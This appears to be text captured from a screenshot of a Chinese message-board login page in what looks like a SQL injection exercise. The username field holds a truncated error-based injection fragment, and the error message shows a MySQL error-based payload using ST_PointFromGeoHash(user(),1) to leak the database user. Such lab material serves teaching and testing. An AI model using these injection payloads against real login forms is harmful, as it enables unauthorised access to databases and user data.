 留言板登录界面
用户名： and select 1 from (select cou
密码： 请输入密码
登录
用户: select ST_PointFromGeoHash(user(),1);（*>=5.7） 不存在或密码错误！